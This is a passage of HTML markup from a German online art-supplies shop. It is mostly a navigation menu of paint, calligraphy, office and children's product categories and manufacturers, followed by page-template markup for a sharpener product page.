class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl.html" title="Öl, Acryl und Aerocolor"><span>Öl, Acryl und Aerocolor</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/posca.html" title="Posca"><span>Posca</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/posca/einzelstifte.html" title="Einzelstifte"><span>Einzelstifte</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/posca/sets.html" title="Sets"><span>Sets</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/posca/zubehoer.html" title="Zubehör"><span>Zubehör</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/aerocolor.html" title="Aerocolor"><span>Aerocolor</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/aerocolor/einzelfarben.html" title="Einzelfarben"><span>Einzelfarben</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/aerocolor/hilfsmittel.html" title="Hilfsmittel"><span>Hilfsmittel</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/oel.html" title="Öl"><span>Öl</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/oel/oel-einzelfarben.html" title="Einzelfarben"><span>Einzelfarben</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/acryl.html" title="Acryl"><span>Acryl</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/acryl/einzelfarben.html" title="Einzelfarben"><span>Einzelfarben</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/papier.html" title="Papier"><span>Papier</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/pinsel.html" title="Pinsel"><span>Pinsel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/hilfsmittel.html" title="Hilfsmittel"><span>Hilfsmittel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/acrylic.html" title="Acrylic"><span>Acrylic</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/handletteringundcalligraphy.html" title="Hand- / Brushlettering & Calligraphy"><span>Hand- / Brushlettering & Calligraphy</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/handletteringundcalligraphy/brush-spitze.html" title="Brush- und Keilspitzen"><span>Brush- und Keilspitzen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/handletteringundcalligraphy/tusche-und-co.html" title="Tusche und Co."><span>Tusche und Co.</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/handletteringundcalligraphy/verzieren-und-verschoenern.html" title="Verzieren und Verschönern"><span>Verzieren und Verschönern</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/handletteringundcalligraphy/pinsel.html" title="Pinsel"><span>Pinsel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/handletteringundcalligraphy/sets.html" title="Sets"><span>Sets</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/handletteringundcalligraphy/papiere.html" title="Papiere"><span>Papiere</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/handletteringundcalligraphy/papiere/fuer-lettering-mit-water-colour.html" title="für Lettering mit Water Colour"><span>für Lettering mit Water Colour</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/handletteringundcalligraphy/papiere/fuer-lettern-ohne-watercolour.html" title="für Lettern ohne Watercolour"><span>für Lettern ohne Watercolour</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/handletteringundcalligraphy/federn.html" title="Federn"><span>Federn</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/zeichenkohle-kohlestifte.html" title="Zeichenkohle & Kohlestifte"><span>Zeichenkohle & Kohlestifte</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/gouache.html" title="Gouache"><span>Gouache</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/gouache/einzelfarben.html" title="Einzelfarben"><span>Einzelfarben</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/gouache/sets.html" title="Sets"><span>Sets</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/gouache/pinsel-papier-und-weiteres-zubehor.html" title="Pinsel, Papier und  weiteres Zubehör"><span>Pinsel, Papier und  weiteres Zubehör</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/buerobedarf.html" class="level-top" title="Bürobedarf"><span>Bürobedarf</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/buerobedarf/schneidematerial.html" title="Schneidematerial"><span>Schneidematerial</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schneidematerial/lineale.html" title="Lineale"><span>Lineale</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schneidematerial/schneidematten.html" title="Schneidematten"><span>Schneidematten</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schneidematerial/leuchttische.html" title="Leuchttische"><span>Leuchttische</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schneidematerial/messer-und-klingen.html" title="Messer und Klingen"><span>Messer und Klingen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schneidematerial/schere.html" title="Schere"><span>Schere</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schneidematerial/stanzer.html" title="Stanzer"><span>Stanzer</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/buerobedarf/schreibwaren.html" title="Schreibwaren"><span>Schreibwaren</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schreibwaren/aufbewahrung.html" title="Aufbewahrung"><span>Aufbewahrung</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schreibwaren/edle-schreibgeraete.html" title="edle Schreibgeräte"><span>edle Schreibgeräte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schreibwaren/bleistifte.html" title="Bleistifte"><span>Bleistifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schreibwaren/tintenroller.html" title="Tintenroller / Kugelschreiber"><span>Tintenroller / Kugelschreiber</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schreibwaren/gelstifte.html" title="Gelstifte"><span>Gelstifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schreibwaren/filzstifte.html" title="Filzstifte"><span>Filzstifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schreibwaren/textmarker.html" title="Textmarker"><span>Textmarker</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/buerobedarf/radiergummies-und-anspitzer.html" title="Radiergummis und Anspitzer"><span>Radiergummis und Anspitzer</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/radiergummies-und-anspitzer/radiergummis.html" title="Radiergummis"><span>Radiergummis</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/radiergummies-und-anspitzer/anspitzer.html" title="Anspitzer"><span>Anspitzer</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/buerobedarf/klebematerial.html" title="Klebematerial"><span>Klebematerial</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/buerobedarf/praesentationsmappen.html" title="Präsentationsmappen"><span>Präsentationsmappen</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten.html" class="level-top" title="Bücher & Co."><span>Bücher & Co.</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/buecher.html" title="Bücher"><span>Bücher</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/buecher/romane.html" title="Romane"><span>Romane</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/buecher/zeichenbucher.html" title="Zeichenbücher"><span>Zeichenbücher</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/buecher/kinderbuecher.html" title="Kinderbücher"><span>Kinderbücher</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/buecher/handlettering.html" title="Handlettering"><span>Handlettering</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/poster.html" title="Poster"><span>Poster</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/postkarten.html" title="Postkarten"><span>Postkarten</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/postkarten/cayow-de-serie.html" title="Cayow.de Serie"><span>Cayow.de Serie</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/postkarten/kunstler-serie.html" title="Künstler Serie"><span>Künstler Serie</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/postkarten/jack-o-serie.html" title="Jack O. Serie"><span>Jack O. Serie</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/geschenkideen.html" title="Geschenkideen"><span>Geschenkideen</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/spiele.html" title="Spiele"><span>Spiele</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/spiele/krosmaster-arena.html" title="Krosmaster ARENA"><span>Krosmaster ARENA</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kids.html" class="level-top" title="Kids"><span>Kids</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/kids/buecher.html" title="Bücher"><span>Bücher</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kids/malen-zeichnen.html" title="Malen & Zeichnen"><span>Malen & Zeichnen</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kids/malen-zeichnen/buntstifte.html" title="Buntstifte & Bleistifte"><span>Buntstifte & Bleistifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kids/malen-zeichnen/filzstifte.html" title="Filzstifte"><span>Filzstifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kids/malen-zeichnen/wasserfarben-und-pinsel.html" title="Wasserfarben und Pinsel"><span>Wasserfarben und Pinsel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kids/malen-zeichnen/wachsmaler-malkreiden.html" title="Malkreiden & Wachsmaler"><span>Malkreiden & Wachsmaler</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kids/malen-zeichnen/zubehoer.html" title="Zubehör"><span>Zubehör</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kids/malen-zeichnen/stempel.html" title="Stempel"><span>Stempel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kids/malen-zeichnen/textil-und-porzellanstifte.html" title="Textil- und Porzellanstifte "><span>Textil- und Porzellanstifte </span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/kids/schulbedarf.html" title="Schulbedarf"><span>Schulbedarf</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/angebote.html" class="level-top" title="Angebote"><span>Angebote</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/angebote/gutscheine.html" title="Gutscheine"><span>Gutscheine</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/angebote/bundles.html" title="Bundles"><span>Bundles</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/angebote/bundles/marker.html" title="Marker"><span>Marker</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/angebote/bundles/aquarell.html" title="Aquarell"><span>Aquarell</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/angebote/bundles/skizze.html" title="Skizze"><span>Skizze</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/angebote/bundles/lettering.html" title="Lettering"><span>Lettering</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/angebote/supersale.html" title="SuperSale"><span>SuperSale</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/hersteller.html" class="level-top" title="Hersteller"><span>Hersteller</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/buntbox.html" title="Buntbox"><span>Buntbox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/chameleon.html" title="Chameleon"><span>Chameleon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/clairfontaine.html" title="Clairefontaine"><span>Clairefontaine</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/colop-arts-crafts.html" title="COLOP Arts & Crafts"><span>COLOP Arts & Crafts</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/copic.html" title="COPIC"><span>COPIC</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/da-vinci.html" title="da Vinci"><span>da Vinci</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/edding.html" title="Edding"><span>Edding</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/faber-castell.html" title="Faber-Castell"><span>Faber-Castell</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/filofax.html" title="Filofax"><span>Filofax</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/finetec.html" title="Finetec"><span>Finetec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/fiskars.html" title="Fiskars"><span>Fiskars</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/hahnemuehle.html" title="Hahnemühle"><span>Hahnemühle</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/karin.html" title="Karin"><span>Karin</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/kum.html" title="Kum"><span>Kum</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/pentel.html" title="Pentel"><span>Pentel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/projekt-vielseitig.html" title="Projekt VielSeitig"><span>Projekt VielSeitig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/sakura.html" title="Sakura"><span>Sakura</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/schmincke.html" title="Schmincke"><span>Schmincke</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/securit.html" title="Securit"><span>Securit</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/stabilo.html" title="Stabilo"><span>Stabilo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/stylefile.html" title="Stylefile"><span>Stylefile</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/talens.html" title="Talens"><span>Talens</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/tombow.html" title="Tombow"><span>Tombow</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/transotype.html" title="Transotype"><span>Transotype</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/uhu.html" title="UHU"><span>UHU</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/uniball.html" title="Uniball"><span>Uniball</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/van-gogh.html" title="Van Gogh"><span>Van Gogh</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/winsor-newton.html" title="Winsor & Newton"><span>Winsor & Newton</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/deflecto.html" title="Deflecto"><span>Deflecto</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/topp-verlag.html" title="Topp Verlag"><span>Topp Verlag</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/cats-on-apple-trees.html" title="cats on apple trees"><span>cats on apple trees</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/tsukineko.html" title="Tsukineko"><span>Tsukineko</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/abig.html" title="Abig"><span>Abig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/sennelier.html" title="Sennelier"><span>Sennelier</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/kunst-und-papier.html" title="Kunst und Papier"><span>Kunst und Papier</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/staedtler.html" title="Staedtler"><span>Staedtler</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/frau-von-bommel.html" title="Frau von Bommel"><span>Frau von Bommel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/brause.html" title="Brause"><span>Brause</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerwelten.html" class="level-top" title=""Künstlerwelten""><span>"Künstlerwelten"</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/may-and-berry.html" title="May & Berry"><span>May & Berry</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/may-and-berry/grosse-stempel-liebe.html" title="Große Stempel Liebe"><span>Große Stempel Liebe</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/may-and-berry/sets.html" title="Sets"><span>Sets</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/frau-holle.html" title="Frau Hölle"><span>Frau Hölle</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/frau-holle/pinsel.html" title="Pinsel"><span>Pinsel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/frau-holle/aquarell-und-papier.html" title="Aquarell und Papier"><span>Aquarell und Papier</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/una-kritzolina.html" title="Una.Kritzolina"><span>Una.Kritzolina</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/una-kritzolina/bucher.html" title="Bücher"><span>Bücher</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/anna-zadorozhnaya.html" title="Anna Zadorozhnaya"><span>Anna Zadorozhnaya</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/pinsel-yoga.html" title="Pinsel.Yoga"><span>Pinsel.Yoga</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/pinsel-yoga/farben.html" title="Farben"><span>Farben</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/pinsel-yoga/pinsel.html" title="Pinsel"><span>Pinsel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/pinsel-yoga/bucher.html" title="Bücher"><span>Bücher</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/selbst-wenn.html" title="selbst.wenn"><span>selbst.wenn</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/felix-scheinberger.html" title="Felix Scheinberger"><span>Felix Scheinberger</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/felix-scheinberger/farben-pinsel-co.html" title="Farben, Pinsel & Co."><span>Farben, Pinsel & Co.</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/felix-scheinberger/bucher.html" title="Bücher"><span>Bücher</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/farbmotten.html" title="Farbmotten"><span>Farbmotten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/pastellfuchs.html" title="Pastellfuchs"><span>Pastellfuchs</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.der-kuenstlershop.de/limited-editions.html" class="level-top" title="Limited Editions"><span>Limited Editions</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.der-kuenstlershop.de/geschenkideen.html" class="level-top" title="Geschenkideen"><span>Geschenkideen</span></a></li><!-- 3314 -->    </ul>
</nav>


                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>

<div class="header-bottom-container">
  <div class="container header-bottom-items">
          <a class="header-bottom-item" href="/neu-im-shop"><span class="porto-icon-plus"></span>Neu im Shop</a>
          <a class="header-bottom-item" href="/angebote.html"><span class="porto-icon-tag"></span>Angebote</a>
          <a class="header-bottom-item" href="/angebote/gutscheine.html"><span class="porto-icon-gift"></span>Gutscheine</a>
          <a class="header-bottom-item" href="/partnerprogramm"><span class="porto-icon-user"></span>Partnerprogramm</a>
          <a class="header-bottom-item" href="/blog"><span class="porto-icon-pencil"></span>Blog</a>
      </div>
</div>

<div class="breadcrumbs" data-mage-init='{
    "breadcrumbs": {
        "categoryUrlSuffix": ".html",
        "useCategoryPathInUrl": 0,
        "product": "KUM - Anspitzer \&quot;Frau Hölle\&quot;"
    }
}'></div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="page-main-inner"><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="uk0CLbIfpDkqw2Zu" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





    


<style media="screen">
    .socialmedia-fixed-container{
        position: fixed;
        top: 200px;
        left: -130px;
        z-index: 10;
    }
    .socialmedia-fixed-container .socialmedia-item,
    .socialmedia-fixed-container .socialmedia-item *{
        transition: 0.25s ease-out;
    }
    .socialmedia-fixed-container .socialmedia-item{
        position: relative;
        left: 0;
    }
    .socialmedia-fixed-container .socialmedia-item:hover{
        left: 100%;
    }
    .socialmedia-fixed-container .socialmedia-item .socialmedia-item-content{
        width: 130px;
        padding: 10px 20px;
        font-size: 17px;
        background-color: white;
    }
    .socialmedia-fixed-container .socialmedia-container > a{
        text-decoration: none!important;
        color: #222529;
    }
    .socialmedia-fixed-container .socialmedia-item .socialmedia-item-icon{
        position: absolute;
        left: 100%;
        top: 0;
        width: 48px;
        height: 100%;
        font-size: 30px;
        padding: 0 5px;
        color: #fffffF;
        display: flex;
        justify-content: center;
        align-items: center;
        border-top-right-radius: 5px;
        border-bottom-right-radius: 5px;
    }
    .socialmedia-fixed-container .socialmedia-item .socialmedia-item-content,
    .socialmedia-fixed-container .socialmedia-item:hover .socialmedia-item-icon{
        box-shadow: 0 3px 10px rgba(0,0,0,0.25);
    }
    .socialmedia-fixed-container .socialmedia-item .socialmedia-item-icon .icon{
        width: 30px;
        height: 30px;
    }

    @media (max-width: 600px) {
        .socialmedia-fixed-container{
            display: none;
        }
    }
</style>

<div class="socialmedia-fixed-container">
    <div class="socialmedia-container">
                    
            <a href="https://www.instagram.com/der_kuenstlershop/" target="_blank">
                <div class="socialmedia-item">
                    <div class="socialmedia-item-content">
                        <strong>Instagram</strong>
                    </div>
                    <div class="socialmedia-item-icon" style="background-color: #d6249f;">
                                                    <span class="porto-icon-instagram"></span>
                                            </div>
                </div>
            </a>

                    
            <a href="https://www.facebook.com/derkuenstlershop/" target="_blank">
